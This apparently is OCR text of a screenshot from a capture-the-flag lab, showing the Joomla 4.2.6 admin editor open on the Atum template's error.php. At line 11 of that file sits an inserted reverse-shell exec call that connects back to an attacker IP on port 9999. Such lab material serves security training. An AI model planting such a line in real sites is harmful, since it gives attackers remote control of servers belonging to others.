 Not secure dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Joomla!® Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.16/9999 0>&1'");
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16
17 /** @var \Joomla\CMS\Document\ErrorDocument $this */
18
19 // Authenticated versus guest have different displays
20 $user = Factory::getUser();
21
22 if ($user->guest) {
23     require __DIR__ . '/error_login.php';
24 } else {
25     require __DIR__ . '/error_full.php';
Press F10 to toggle Full Screen editing.